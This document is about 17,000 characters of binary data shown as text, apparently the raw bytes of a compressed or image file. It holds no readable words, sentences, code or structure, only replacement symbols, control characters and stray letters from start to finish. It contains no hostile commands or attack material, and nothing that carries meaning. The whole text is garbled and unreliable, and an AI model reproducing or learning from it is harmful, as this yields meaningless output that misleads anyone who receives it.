�G�g"���Ǘ7>�^xs�ǳ/���$�x!����]��/�}}��8�/`/|Ab)ʿP @�1a�4h$p�e��Ѥd��*r�(bF�h�:J�T�)�sn޵�ں�ֶ�w���}��ݠ[�kʛw{�:�!Ϲ���hȣy�=yB�h�O�u8_fIx���0> w�� �H,n��Q GP H&`�#�#G �@�#��@�A�-�тg�P]�s� o$����OP@�^P0 W\�qFD�Vb_�XVY_D�V\A��]|�A��E}]P���&�aIƘ`yi�D�V�i�fht��d!�h����?V��1�&�#xb�ˌ&E6��\p��p��q��s�Z��s��M7C��i7�y:u�d�7,��;���BK@��C��g�;�,�M��E�H �T)҂"��ρ,�8|
B�Am�"� H ��PCQA"':��?E#2aA�]�]	�Y�:�/�p��'�K�%��U%��v��~y��?s�j@��e�M������gi{dA�'X�yް��x"�mO�����-*�B�\��jj�o�6�M�ܔz���ꪬ�C<�wЬ� {�9�H=��Z��g�a���a�}�A�0|(�H�,�`�G�A�K�$,-x���n�� RE3@�B	E"RHmi�S^(�W�au�Fp�ʈh���Y����� a蠄vD]�1��5���W��Z�_`C����7��ﴙA(�Ih^X�1�[F�aQ�h{̃h��}>���r�Fw���r��Q��?��#�@�ģ�� ,�}�����l�pG� P �|�[E,B��6(�0!`B��&�` ~4`p	�V�6 X�qn�
BD.�tE�G!Q_N�~�C	�(p�V|O���?������Gc��^g��AI��~p%�X�J��_"���Y�bh1B�6@�,�c��Ȣ��L0#er*C�<A���p�Bec��5�3��@RR��Tt���k�#i�Z���4���X�8������ �Iȭr�@4,��	I��x5�� �� V@,`����H�EBh!zP8�����E:�`��q� n�\7�A9*��DD� �% ��G$)t�z�N �g��r�/ r�P(�Y�K�� ���Q0e<c)�� �%+H���P�?L 3tD��a�wd�(����3fDo'�b�;Ρ��.�Cxf7�H�A�h�ds0���$����d����q(� �!���@wl>Pu<:���9�l�j��J\�@��> �	|���C@���cc�C � ut 	hA8 6x�q��!���pQ�C��@.D@�B��@�+#�Fx�Q"p�~�6�\x]@��$` �-@mk[��QK]��.�P�cU^G9�	d �G�ہ2H����wvv���X�3=���MNj���T�(��	�}����0���O�`B��ʨjթO�*V��r���!0 &p���@���Q�0!��B㺠T`bz�8�1�pdBvN��r:N�>��]L[)F��3�:��9�~6G��J=��^� � �jS�ZٽV?�1�,f�2Rɷ�c�w�3X�5-���Bv�:�y�ߑ�����=�:jZ*@����&7 ���o8�M#���O�7S�=Ο=մ 5��X�AM@olU��j��+���e#�-w� @�Ad�r0a��`!*��T���� tN�c�h;�3t��?�b���80J�Ǎ7h�� ; x���6�-��I�Z�t��ml��/9�`*1/1�_�������͑y��H���溊UW�Z���1�Ή�8���,Ǒ׳���>+����5:�ɧՏJ-9 r� ]�jU��@��������p
���8ȑ�qDkL� 6�B���=`B� �����ͫ��}JW0� e�.��!��N"�=��Nm+������}1�S��+�.�@p��.���0�غ���u�,���D/+�ys���<�5�g�8 �T9˹㨳w���P���t�%���Ao2���?8���I+�$���Sn�������i�i�s ����	 AG9t�at4 ZLh�>�@�!���8Γ�P��'7��O��b����;9-G.g�}���,Xna NT���D�E��
��Z\Pj �ߤ�D�QF�/i�;�6 \\f�u\cvyh�h ,+??���y z؇?��L��S�q��{�*�?��>��4I�T��T�� aU17i[�|4WW8|4`��P~�S��P���w��|��+�4��^pC@�����C[np%(%��X�Rv��lE4D��YD@��
 �YA1	x ���`wywd��:�v6�@` 
������%Y+��e/3G���1b���iPłV��y�Pr�vzϔgx� L�I=XhӑD�G�^����4�Er�wr�Ti�U�|���dsy�7|��h b�g�����pʰ�@,|�H` � e ���k�tH0?�~.�!N�c�(%��R"D��l�m��c}!�tG.���Pw���D�m��I�M~��]���F�51R&o��g���s&EG@��w�Q�Q���'��V��L�q5����HB���6�IC�I��������1�/�UU�U^U6�h6]U�E��0P�#���xSV�n���w�Apu�El� .SQ�����X��C�$Y[D@��D�
��"tg��Q��Pd	Xw�Vd.�O�9�h�a =���n��[e1��#^�6\Q0��W�td����S��UT}�t%�TvMɸI�H�u��X*O�4��)�BCu��x~�H�S�_k�@���fyoI`��@X��@߰h0?^�4���XAt@}���4���MH�-�	l)����G�`�%�yv��������������Ntwd��1?�M`GA��#��n�P����a�oq�V$HyuTG�'������qr2Xr��ФI� �Gq�I��БIF�g��IE���5�U���ވ��`6h0�T07���m���)����|���4S��m�O6.��b~����u2&%�9v�yY��Yj��G����Y���,j��Hw��wywC1�M�`= �~�
�[4�x=�� yc& �&V��a���Q��*�@aC@�L@��`�V��ߥ��yg������g�#��{�Y?��{��JS|����1� Vk�|�U��K �^�N�h�@@`z���T?C���uwx�5ʐ���#"wcYc줈���Ј�9�!	��Z�ad"����w��~��K�0Q�.�F�Fk_poۣ<2 2?���fyX�� �m����P;�PL��V�I��g8��w��4�U*�z�7�J?�#��rԮNuU� iYe���ir�_��t�=y�zٷ�-�>1��HNs �O)�#�-�ux%R�u�O2&DE��k�Y�A�u�}����.���鑡�m���M>�M��;��b�Je���xCyA+y`&F��K����	�&��	��a8h�x�\K?�s����WY���� zI��yp�Iޠ5����H�v�@߰��˫��pzI}�����yPv�H��)�M����0}���C��bd������@���<����)z�'�����-ڢ��>���;�[�	�[B�F����ug�̓�B	�LZ|ߘ��Dz}���p�`�ޥp
g���C�I���C���������h6�����P(��`0ݫ��P�M#�$�'f  J��- �1*@�0�ɘi��K�;d�|�౜z��c$�(�� �+����&:����Rj�c �@���#�#U�]���1�h�F;�fB��^,iSj_N7��Ľ��
���`����ũ��|�e��K��y���rQ�@��I�
� �p ���4�p����%7� �|�ǎ��~�������L���"���I
)ꑧ�,ZШ�̢yW¯�#)|$` g�b�#��x;�#;dk1��/���?I�_e���J�cx�Z�pZ�h���e�{7�ȼ���b��	�(�]��J��T����5�Q���F�� ��菍v���i;"03��\�D�����m-��Y�ة�*Т[�,��Ȁ*��.K�E�M�0/`��6:Rx~q���pb���er�>I��k��Z��|p�B�j��Tc�{�i��T��hT�h]���(��
�h�kL(����,���(U�_R�ңM�� �ɱ���4�$j@ C�s�A
p���}���������v�`������*j�W���
��\�Ѐ�XA$pA�@��#8�؃0@�F ���8_06,y�Ay��Q@���|p;�Q;�>��ԫ�Z�B}�VK���̠��m|�ژ S���xr��TY#UQzr�E_�l � ���� ����� �	 ||�h�0=�Z���֚מ�ȏ��{ �i�lФ�Hwz�M�c+�oa 0_��OFN�m�� �r2i�(��E9|��{�]ng�G���K��ںFrO�z� �S#�%�{Q�hD����鋫����5	�����q������j�^��)L&� l���Z��h�v�
����|�v�����.�К��vqQ�SQP碬�8"1�m �e��n��;	��1���X�Y�|BL@ � @G�������T���*�<\|�0�{S�'�iJ_��Q������躝��|~z�2�(L�����kA� {��3!-�N0��1:�`$lMd����~%�٩}��-Ь�.0��K�w�|�#L�W�.���	��n�;�zx�n��P@�1]�o'��kK�����)� f�J��?�� �h�x�M�{�赩b����c���Q������fzN�ܠP@�p���NCC`^0 A��w~��L�h�- ۍ�74�-��D��k��I?���N�d��	m���e��F6m�p$oa �C�A�P����u^�GB؃p@�-��Ú�����6~rзj���6���*hpp&�*q� 1n7np�����?��:��p�8t�
L0�	�L:�G9r��(�kl�֍ �2����� /����9q��l�\�otp���7H��w�����v�V�W"D(,$���ZHi=�뀋�Z��Z�7n֯T\�=���۷�x	�)�^,:�#HV ��F� Ya��� ��9ca�(�Lx=a��vW��;޼�y	(xp&ׁ�ܺu����:��w��Ji��W�2Ȝ9Sb�㼎� �_����K��=��9����2݈%�f�n� �:8��HZB�t6h�%�Iǉ �Z�3�8c����j��B$ѫ�"⟲�b�-VX����t�KF����Z��; 	
S̱ ���A,Xl4��l��� � ����#��\�N6��H�w�Pw���FzO#@:(g���u�AÊ���P4�i��R����@� ��!�BgtгHA���>�P��t:�f�k��k�#h����`X�馦�N� q2����Q��x6�*�������� �N��Z��K��R��I�KG����+���
ݬ����x#��0���|��a��D&���6Xlt `��
���Q�x#�M��i$�.B��F�g�w �MP��Y�;mt�G�����9�M5��Ӕ6����2e�� ��f�d���20<���'�t$8��!�k0�P� �h��jZ�M�,����^4`���z�ݿ�Ҋ.���ko�u�BDw{<�0�/#�ļ@�#�܀A���=� ' _&�,64��-�Nx����F��Α�Cig=����w%�B�n	�Tu�F�P�n�g�!j�S�SUT �'�qx.h�6�!���f���_�����b�Y�j6�X(l$0\vĭ�:�~��Z�l��+H���+5�߲�7q!0,�jא���0�^8���$ �_6�Gt ��h�@�s�6Jhx�?ҡ:w,��X�Z����"�����Nw7X�����SQ�+9��� uR�!��2MOh]��S�=XP x����X!�C89�Ɔd@}!	�����/*H���r���m�n������[��_���������?xt 	Z��:Z���#p�I�	����cI�+���ƕfPh�f#1��c��I����<�C�`;+�aP�t��3��e��Jw�X�*>
�X�^Έ�*�OQ����� ��j�l"��Cl�B<�x�Tm��T�2 �i��CWɟ�U���E<`��#��(�p	�2���F1����A !1��6s#0�K'D�,���at2��7䔞;�����W��0g	h V3��i�C$ 	E��H�x����>��� 5!�gBq��頀��������IX�"������P��6 ��[��Uΐ6�ݏ\��V��$�����[X�Ʌ� p:�le�6�to��?�p8&u.1����ǥ��AxR�����#�%
Qx£����0��? �a��:C�Hq���KE�ˀ��C]穥jNAlb�n�ѻ���ͼ�]HA�yW�b���w�ӽ����ֳ�� ��O}�� �n��>�?ARK�a�Jb����\��f-���ʈo��R8���0G�(�dI�՚�4�؆�����-L��	�M�a:�+��$�ԩ����DdG�@t�Z�w$q�J�T)��'���oRV.+�Q�B��u�{mmږo�����-�'^�b�����#��U��yυ]p�rt�
S4p~�(���Q��(��Z��tڣ�C�GR�'����իsHxC�K��b����H�t���g��Ȧ�3H!9wFl�;�#�#T_Y�{�O-{<Q3B�ۍxxA?��\or�����!^��3�7�3<���;����p�+к���k�G�,h��}��5�7$!�I/$�\��
�	/� `���6������' �1����@d �XS�7<�T�2�F��RK��qt�P�Z�ƀXB��a\=)h!�ᮤ^ue5����q�LԀkd�X��F����nx;�K��[Ёs`�>��G�� s�����6H����k��o����,��@�&�*���#K�b�&=��p��l g�@�5��W>���Ђ\�c!
f����(
UZ��5�K��<b-L����)�,D�W]���K<io���T������6[��lH����x_�% ���Oq��)����-.o�V��a�7B���v7Ƚ���D�R���ﻸ�ݘOz�ҥY�2�ҁ�*!��-����	��g��6`�6� /�8�<A	�X{�xعO�=����I�?I*+�9ʃ����=��쑕��e�:��Bs� �R3��sඦ3��P�����x�7þG�J�#	 �Yi(�:(@�Cb����˰����B�(�-k�
��p�.ЁO�Ԣ�Ω%� IC��C�(�-��6 �$�ZJ5Γ��54�#�ᡈ�!���h pp@�ۙ���� �� 42=�X:�1v�.e����Yq:�&5ʆk`�[Bs(B�h�^	���k9��`�;�H,ǲ���>�.|����� ��F��7�p �!��(K��Z2!«O0����X�(��e��ۀ{B�wH�w��t�6����6`�|����1���G��Q*��? E4`�*2S\�!:��6�:�3:�ڏ���P`Ex��!�sȆ�\�^̦�����'�c#��x��3���$�B��3���+CPCkȬ
;44���jJ���0 5������,�� ��C��0�<���$�|���d�<8!��@+�G|��HD��X�6Rx(DO�9PĥuP�72�!L��m#������=YIE(R:n@��Avp+3k�\dI\4v��"M㙚h�������H�~�������/g$��4���M3�
5����0��,}k�GG�4O����
)�)��Ky��C�{��Xˀw���d���f��}�x�9��K���D퉢��fj��0���:�7j���x��W�������:�\6��"hv�Xh�2����E33�l�EVd^��泺�18K��i�8&	�k,����0(����!J1�M*�M5C��Mʬ�J }���38r�Jt��$��Y:���f��@�(O���^�GZ‑kC��&˹L�a	o*/nh��aؐO��#LD'��`6������	�{�<e�Vĉ�p��d�=}/]���Lv MD�Po�&��+'`Ś���x��Y���q���M��Q�A���~˨��0��(��?��!��S��͋KgzX�ε��^	
::�,��$��x
��L����!j��<���cVsJ��Ϙ��\d+	�Ȩ!P+��2;@e��d���eI���[lIC-��PIO�X.|"���;���`��1��Y�k��-N��-�� ��}C��iO ǅ�ʐ�?Բ�0����\mBV
Y�qPV��2
j;
k�c�ҘAh���L�D!z�0�S� 
T�[dŘ��!��<uL��	�ʆl/5�]�Ж�E�]IEET"�Ii�~��P�A���S�o�O�3���jD�� ��<��R�
Xʉ]�R���ͅ�	C���� Ű-y�4�K8�T-O��Så�R��G`�9�@���(��RE�Y4��f�,��s�<2"*DqP�ee�W�̘�����Y��y�]L��6s`��@ mZ�q��y�
�^��L^�>�K�����(2� 
�	0�0��xF��՟��3��QQ�M��Q\ĕ��*\����,D��}�
 5�\��?�`���T-܂��KRd��m�
��Yb@H���8X0�8��r2���kxW���ȹ%��tꮏ��s�T�Ųn뮨���#�[\^Hu�4bڕl��d��M
EԅPԪ#ƈ蕭��"[�� �6�/���\X>��4?������X���,�}S�2�X�
��0���N+`�b�<���G1��CK֝`
��� ����9ʓ�8u�����6��*��!8��3L�R�W�Hw�O~ZݏrE�2@e	�/�ok�k��,��^%.�%�^T��~57�]�S���8��e!_�yF�P��43�_��������_�հx���;��
�����CF��Y�>N@El&}D�	]ѥ.t�Y->���8��L�`H�/n��"M�k�����e�	�,BܻSRV#�� 3[�x@�)2W'��B=b
E ��h�eC����=	h����(�C.����
�;,-��?C\6>�k������0�鰠Ѧ<C��
RS8<F`p.G���[E���ǝ����wF��Pd�ض7E!g��${���6*��Ɖ ��Lh���4�4�PVd����<�TNLX�V�LX��Ѕ b&F Cm�8����4�	T�S��	�N �J�˞B>3�K}Q/���T�_�Nci^��[�ʻ��=�Q
@�Yya�>v�e�,E�`g
~g� +n ��&��6�k��⻧�AKD�Y-���N��Lh�N��N�|^�Tp��R�)�٠ v�Ȁ ����vMɖl��$bv@ ����Vl¾=� �~E�棪���V��4f�^0d.U��O�O�if�	7 ~��\��(���b��������"+�n�a�x��k`Ix�`�J�!�PLlY�Фy�����E{=�>�:�)�6�����">��iM��>lC=�$M�{���Y�%��M��F���$�3L-J/n����6�fі�j&m9?��ΰഋ��K8��t�\>�mtf����ֵj�nE^�nx�̀<�qC4D~�Y�LhS�	vhk̜��Ά�u�$���ЬA�s�2�YvHV�L-C��:"6�\�e�NT��r�n�,�-�8�	?-�c�T.Ѓ��3�T�R��T0�܉��e�3�0�\h�̂���oF��p�­�C��%@FAϕ�B.k�n�t�p/V�P4��&9��JޤAT'��-W��n*wI	]E\��L� ������Խw�]�.�^�����,��Ŗ�8�H��h���m�bݤ
LM�]X���9��n�۠�_��j6ml�[ L8Kh��x������_t�>��&��A�!{.:�R8]nc#'�R�O���.u�FT�'P���}ת34����n��tІ��=��6������$f�a�r���z�����x/_ir���6/��i��l����M���[r��PP-�}���O�\Y*Ǐ�wK��8� ?�$m�	�5Di�+���Z\����m�,�c�Ǡp��`�R���֤�aQ/����ݦ�Ә���� �)����D��2�'B���",Txy�Ȇ@����	D��ܵ��q�ցM�l:��0�?.?�`��P��n��#)�I�n\:D����kb����N����HE��Dq����?/�6%�ŋC�-� eÆePZ��b%�;4�tH�v\�2�"r���ؐnv�����ڼn�Ν�ׂ�6�HȐ�[����v;8�������q7s���˖�Z�"|�ͯ�!�:���bC�n"�Q�Ç�@g��Ǝ���G`A��!����g���clX�Cn�twXt<��&_���R�x;q��3'y����'�S'P�vz�SH���#F:X@ W�@�UX���N<��ÖD�u1y���]�t3�j���,P��Ba��X\{MfB��X�p���P7��j�]#��׸��8��B�D�A�Q]��irQ�q���r�Pt�-��Cr�w5��C�`�EJ0���H����I2�4�8�}6�ǓQAzhO��_R���?�AX�POad`�z�C[m�`�!�鐃�Z��5�ctk^$�����EZmp�Nd@�mޕe%Z�l�|�5�C�D�YiBVِ]�Ɔ�p5딼9Ddp�W�C�@�n�DA�D]�pO�7D����x�g����R�ǉ� 4	P� �{��SM��4�O�EEdD�VE�SX��`W_�a��#��2�v���Қs���;$d�u�,l��bĂ�l�О�8��k�<4�A��C�oQv��餵ND���f��Y�hwn�%'�N_��C�J
1�ե�:����?@�9�2�dR�/��Cyڴ0�Ň�L��7hP�W�O�1 ����V8��b��N�KhWDu�u��������8\�?��bd`!�wю�_Q#y�P�?M;�$^Z��5�Z܈͍���%Z�;��%t^*�Z����@Wg�Q�t��CC���x�INA�J^b��=�s7)�0�� ��TM,�9�T.(��	�&�	9e'B,`�Pq�EhА�-i�Y\�s���*wB��Ds�e��1�: 6��NlQ�G�����jO3���A+jx�[8Ђ�ʈp��N�4���C�B��F���}���V��T��EE��&@"S �JbH�����1`}j����z�����P8��?�AI�CR"������,� Y�q��uh|v��Lc+�y�3B��jNd�]#x�aC����'>�y�=��-�Ҕ��0�=<�S��1#2�6l� -�����r&�X'\l['F��N�'��	�h�X���xš%F�!@�$	K�H
7���Ns�G^�,�s�(H�>�Ĉ�2(AL�$)����BʒY�R�$T*4����kd'��ˏ�$�y��d�V�)�t��P/U2�!<�A�w b	 ��1��%�K����x��K��:aͨ�c���(F�.\�!>#c�}�O~�C�ا�8g��1ǚtC�8�9��HZ�@�(�s�SFb�$*��y�&'�@Yp'����BZ���L�'D����SL	W�����`��t}��)NPiճtE�w������.�-3�n ���n +L�֝��[]�a��&�^4�����;��w\Ȉb����Ȑf���^���K`���<I��r�D �'�Ja;a�%YI
 ��`%�#�:ā����4��Az�!��4E� 4A��\�·�*"L��-�ĝ�٪���j�����������RK|����V�/CAP�C ��N�e佁X�{^�Z��� �q��6�jSp��#�x'Ǒ��i��Un^���G��u:�ፎ`XA��WP�E@�\�AQ���&��dgbb��6���GjC��l�:����h,0ͯ��X�N.űU�1��KRXB��C���ʃ V`�.t��r���DA#����]삗���CF�ܛ�r�.���i�Jft�6�#X���K������4�^������
.����V@P���	H>�Gp�k`H1�b�� Τ}8��$�J�=��� (B��1Wi*��y�Ϛix�./���^�ehе�l���FX��?��=
� �ʞn1���H3y�{�?� ���@����J�H�,35���[���CG�\�e����߷�� �q�:�������N8���i "�t �T7LP�,1Q��*�
:�R|P���9��k(��e���Leg�;��eMkZ�ա#u�{�uk��"ӆ�a�XA���A�VC��/v�]-C�V������b0�a +�Lf��Hp�GXʰ�^h������}�Y>�B�	x8���݉C$��� �� Ȅ��
P�E�uT���I����#q��(]��(HS`��ި��?��n�E�	1 ��p\��E�0<�B��od� l��q_������ڙ_`Wwu�tBya(���]������8(��F����o�_�O<9ǹ(���!�&\AVj����$�C�Q _硄�!T�1�uDPp��q��-Ї�^�^�=�$��mNP�L��x��ϥP��˼C:,��ٙY��M<�Ԃ�U02��8ᑐD@�u�
x������xaٱ���2� �üeW���!�[� ���n�V��քpL�]�Sr��8�͢���8�ae@�4��$НT�`�HhZ��QT(2С �}
%�GGYNEa�*~�*�Z�T�`(�,CK��н��� �,�w<�G�y�"���K��F�t� T!�u�������Qc�����1`��_�����c�L��Z�O\�JC0h��T�� b b� ���DB$�F�d #b��(	$���-dLd�&����`P�\�a^$��f���iNM\���ȜTSd�� �� ���?��~����=���K��䁝��$ƙ�: ��'|��_�!�I�8�-�#XW����@���P�\�R�Naj���K=B�?ڻ���A`�C�
#΋n��8�{��^�Ch� ���L�%JôfmV���E�"E݄cf��yХ$HUhz�P� �2��?�P���bŊ�W`Gs8 �<�u	i���y[3�ص[�'5�����:��:��eי���ea �LhF�Zq�`����t�Q�!�-[���_E�eF8�?�'*Ν����A�N���ȭ *x�`A%�ʭޠ J�1���E�)fREE�?p��U� �TH:�x��F��?H��[�?�p�!e������!k�R��9PPz۷�~Y�Uc�� �a�L�\C8�����[ l����s��-��h	r�;}	 z�t�����n�A\iFt@�lT��g�Vb����ZC:���X��X�d�(��lV�0PDzF���VT� �X@I�X$ZA��K��f-��i4D�Mw��;=�BV/�$i�� ׅ�P�[|�ٝ]���jWpBčv#��*�(�Jsf�~iod�hN
X�$G��I_�<�K`m�p%	,썑�M�h)P"L ��B��_�����LԺ��L|f�"G�)���(*��(���+F@h�����Û4��C�	e��N�� @��u¬J�pA�m�����4"��U�v���!88�v��T��ea��lʦ�̰M�D��_�F/"�]���,��MB,���"����0Fh���G��Hh��?,�D�Gx�~@5TC��!ﺒk�Q�c���:D"@+�'0I�^���	jK9�
����T����x�uΤ��m�@���i�-A�y_�f,����'�j��8�W��,rFA�}����lސ��cN�Q�� "��-�5��͒���\��:���:5�'�z���b���D��L�+GaD
��%�Z(.F c��I��G�����f��s*I?��h���@`/�-k�o�>�]dC�f��ņؕ_4�Ũ��Z�����4�*븐8�T?B]����>��t��m6�,ۼ�p�F�BDy�Y��K�A@�&b�{Ή&;�O !h)��{�����)'
g�A�aD���=Ee���@�BȡJ�?�C��m8�팥����A�����-�j��l��}��fl�\�"��<�80v���j�f���nm��ː�Fhȅ�h	>D�����h�UC\y:���s���	���GtHD�B���T�?T��%�EsT�F9�!�+�		�f��9����t����P�r(��^Da���.�� ��M�v�A:|s8�t�b�����l�����g�����o,K��0ᵥs�K�<��3k���C(�>�M��@_`&c&�\����?��C���e��j�F���.�*>EI�i�0�,E��ڒ���ć��Hg����>��\m@�I3�e!�Y3^���!T�C90T�LC��*4u�I����T^;_Ĕؐ]شH��1�n�h�A�Q��F�h��ƄmxD��i��Ab�|��Ck��B F��_�2y�`�<+�Ae�k�,W�UԲ�`�W8���H�E���.��huR[���X��o|�� N��� ��v��*��  �8 B��Q�6��a�vX�@J�VPp��j���%L&i`!G[��L�t�74뎜������?PH�)_�
�'c!TC�A(�@(xm��d�yG�爒�|��Mʁ��S�VKE"��#�Дn\5;��)w��D��p6e��g#A����]si� !L�c��9��;�YvA ��󹁠���9��J�ϐm��Y���N�5�*2�I\�L��?D�8H B�g�q���8ҧ�;���p�U�瘲y��h[Ba��֌	j�=H*MH��Ð�.	+�>u�13�V]��K�ܯ�&ݍ����5�9w�x�[zI #��QC�����YD�/iˢ�u�fo�ϖ�Ϙst�@�5DLD<0b#bF�I�er�v�N`����?�D�z身�)�c*C�$a��`�LIi�����,KE�J��kT��x�e{/�s�T�B����_�8l P�'�;!�@�x�g�Q�;+a��Cwa�Q���l XHW�m��P���)�⊹ǖlI7<GNV����,����s�̮k�M<���)�n؜�ACz��D4�1�z�K��R�k���V`�ChY��(��,[�e��*TW���ƅ�9ѹ�9ٍ��q�H/�>8|@��4/uԟ��Y�?���o��{�����c��ǀ�Bط�m�{L�Eےzp����ê�:aC|;���[I���R|�����Kx �M�]w��:�Fo�
v�� @P�7��?��{C0�Dgz���O�H$@ �?^n�aa�(��A��+h��#��C��t���n�zj�f�9vC�M�'�n����
 +t�҃�?B#b��uĿX�����+АC3�����	K� TBia��t��\G��ӝ��]�&�Z�6������\O���d'�)�ݸI`�β��,�ݿ���.\ё�m�2:��H��&�y���B��)�?-X�D�#y��=���т��N�^i�e�t��밸'�א]��'��͈�6خ����Y��>+��b��+1̺P���ax +n���(��0�� ka0	�I�%���2��o�!^��)m�2*3�2'Ȋ�F��4{
5n�`#���Ɉ���! �(���������0&	���7�[Ⱥ�#(J�8(:?���3�+ȓ���������,�n6��F(��1�Q�G��i@ȁ �)@�����X9�F(�xj��u�A�$tx� (�*������Y���n�`�u�qZ����^$/����6$��x��?n�k���|�Ҳ�l��Ɏr���㆘�����"�)������� J��p#X@o� ̜Sy$@�9 ����d����;���TR��B����� �NB� �"�w�Il�u���)��:�����6b��f�0ª��}C��"�Y� �CD�����[�*K�67��6nDc��[��Uwz*��4�4��ܗ4��y��x`�����UT�ؠ�`�x 4!v�M8��9�,H9'�c ��+� C�@y���3� �f�������4�H#�,)ɶ��it�Yg���i�q5��F�xX�	�3k��F�k�g[��mp�D���.!\���)q�MGK0�~|Ԯ���?۳���!����J����q<�I��\O�@$nt ��?����=	BG60�`��	�?>�6�.;(󝠞û��1�o�GQj<�
����'��=	�c4	�hG4Y�b�18�x�i��	�*x�n`-k	�� d���K�2��--� �z�mq��?n�G��e S,�c���� ���8�0��1�sM�J���]	��*%���y\��ڠ�d���8�&�@�~1�d��Cȳ��o�MA����Pw+;Y�bƨZ�"YϚh��xb$Q �R�E��d	���:�F�@LqZ7�=3�] G<�#\%+�#�����-��=��C�/[������moo�ێ҅�v�K'��;I%Ԅ0����l(���A&�sM��Q�!�#�i��{�����B�#H(d`&���y� x�̓9�9J��R���g��Uq�	��'#��*{�p�+F�hF�[9�S0�k���_W��]7a��:�q�8�@�Y�����Y�{�K�Fѧhu9�?��Ĩ�V�r���D���Ic
752Z��(8�Q��ᒔK�V9�2$Hb��7r�-Az
��&O�A���n9��]BR��Q:OM␛F���%���Jyu#�i�7U��q�g�5�{��6�DUl��?A��跭8��Z�1�t�MX�i�ʒ����EI�[&��r����cS�,�b�� �$:Qq��>��fM:�';y'�]<8��ր�@�{��pP2��̗\,&n��� �r����.�
AZ`���p ���7 E�>��d�Ht���g��eE�j�Ш$Bj<���W���=Q�ܬ�I��������bj�/va��`�:��_A�x�5���[:.�,�P�^�⬁���h���	H���ZVr�i�0Ĝqj���U��/c��+uc?�\�<=��lh�#R)��ĕ���@�ц���
:�����C��@�E�oP�#=�������>�w�rY<8[�#�DF8�Ձ| $޽���DNyj�ja�}�%�a�8�|�u��`��*�x�P��,M�!��9��� 
Xpߩ�-O�>�pǨ! R���.��1�'�$񨐦qI�l4��i#ȅ�x��-d<��ǹf���e��цP�-!�i!q�3�<��N��0i��P��is��CwS��сN	���Ro���yF�'v$F�3�I� �����;�����ƒ�-�q�k�T��w������,+Z��Z��8b�0�8���2���"�|@	��}o�S?o<4>����좼:��ꡡ��5Z��.y�K�_��A�t��TW�y������9�� �q�B����P�EYt�:X�� ��8������R:�"�t`��)
<�F���D0.�4����]�U���aG���H�@�}F ,��,�gӴ�h�aژ@���
��T/�`�|f$�ϑ�\$ Ѐ�N�<U4��Ѿ��j�P؜�>� � ����'�J��&N膲�� �͸̎������h.�n�B�.�+e~G�|���NO�h�ff��R�M� ���#0#�K%j<*0
l�� ���n�Jp�4O�6���!���`���>�N�E�ǧ�}"�Ӽa ����
	���,�#"@�� �0փ�6�\i*l��G�~-�:ࢤ`�am��-��X���m((^
���A
��� uTGN����$ �B��A���(���n��Bd�L ޞ#���!� E���<�+=����".Lb��-D�2a	2�2A
E�Oq�NP2 O� 
~b��f��
N�b`0��a���n�aEh�}z�B"���IÃ�,+��0���T2�� ��0��
�� :�Iv��r���BA��� �#�J.$	�����A�1����m �꘠���IeR �A�A޾#"ȣ�p��y�h<*Q,��g,���G T��&���.2.]2*�p	N0G��%fr�� fXx���+@e���`���|�� �!�Ԣ,���� $P���F�	������k��N�-m<A���Bi���b��x(��F�9�@��	�� ����r#7��8z
�
�J��X�C�!�,g�/=��#,a<*��ڎ#R4#<�FbX��6 @�h$`�in���6}��Nir$&ـoғ* Bz���bE�.��B�!7� ��� !�B�n�VDN�3*�O� �*Ńg(����#i�¬��vԢ�mOS�����pH�3��"'L�&P�@� ����n�P������
d`c�7b��t��v�!R�6��4g�N����Z��F���Q����ɰ"(�S�B6EE^h3��Ē�73 &	c8��Y-� B���$F,�!�O[�@~j�0,��!Oe`d�YH�"ϔO�@ �<u��0<��Mά<mz泐P�$���Fm���!���J@�� D(V�"�1�k :�̎A��A"B�1�b��"�v2!���Tf (���*э ��"g��B�����8<!F�p$dB�@�U6�T_"�~��u$@0��$���z�~�=��6�%��l�d�E�GL- �征.��
k�0BC�cO� "�
�T��M�
�����
/�&m�"E  
�`�S*�4�]`#L�;48��(-�����NR�0۱c�d�B@[��=*�$8�T��!�]�<b�� �ƣ"n�E;���N<����l� ����o���&�+�vYG-oc���C^egZ�2݇���-��-���A��h @��B O��P(!�� �S^�T<�l��^�WEb���C�`�@�
��	��d���bb���dc��v�A��a�ۑ tN̤ch�tw�"� ��P� Ru����g�<��b�;��w��V -�n��h�o�4o�v\8 o�7F�w ��!����+��Ez�k�H~�R�!�ʖ��%� ��)ڷ9�8wr�a ��ȳ=�R�޴d(C�`x{��@�@���5�@��I*0GjD	2��WUb���
�������2S�c��j(76 7�O:��� �!�C�˫0�(׫ă"�`V V��B��� ��F�Ř���[`�كw��� �@��D3�X�0�+dq�B�-�.�a>��-,"�!�V�)~�K<���n��6��>@C,px����������	���`ybUY2�r#�� �ub@&�A	����R-U�p ��b�o���Me�� �`F4F)� t�E�=`t͒�*�ft��~9�-A�/�T�T"o,B<FB^)����3�S�*�+�"k	A{����r��H��pϻ:�}	� ֙�)aP(��~�6^��*�#�jԯ��g���-� & �@Qy�?_���G� ��?� 9nH�A�qK�17X�$!t ��c��ی�����3���"�# q�F��s��qX�� 	p��k��C�� ���$���, ��Zv��9ހ�z �2���}4�K�nϢ��$nb)��;����}�c�����8��D �� �WM��~c�g|&+�"� 䛾� [F��zpH��@#2���[���2F��N��c�2B�1����+dn9B!�Dt)4���:N6U%��]�Q 1� ���v����#β�*�@���"�z@+(+��V�~[� ���Pޗ���!�j���B0���,�E.�B�\�kk��#Π�}��{P�\���9�Լ���	x}�wq�yV��@^s������r�V��!4D�����9����<�;X�����2�c"oL��FՔKf$�g>s4_�f2#�H�	E��sz����g˳=ܚ����� �~���O	b��@Y�k�칁����l�`)��k)�#�}G �aP�=�]��}����@�� �������kV�SX$,�����"k|����=�����#��0�!B)��j ��b1ۣ?6���03e�iO�uϣD�����$��X;!p�=��{�|�gY�k�╘���#�L�|P����B�X�E,,-��5��;�%�̹J)��}[� R����ꩾ��` �X�F��Z@%����E� �͠�26r@S5u{�bc̤��ӡ���A��Ao(����C���̤N�%�UOږvNzx$_yr&wG��e8!��=Jp��|xp���}����{����m����\��]U"W'� ��}�����!ZZOi�����'%��`PN�̯��ǝ�����9λ�xG�6`\��� 
H�MF ���GVů�K����&�XJf����Q휠RS~ ��# ��s�O�'�9������d��a��<�0
x�H���g$�-����_OA\����C�6�`���D�7ə3"D��T�����PJT��ժ��IQuk
�����b���6�Ј1�P�r����H@�B��`A���^"p�4�_�c����,y2�ɘ�8@�L�'-XڰaY�6w[��	�ӺK:tx��_��6����a�@���
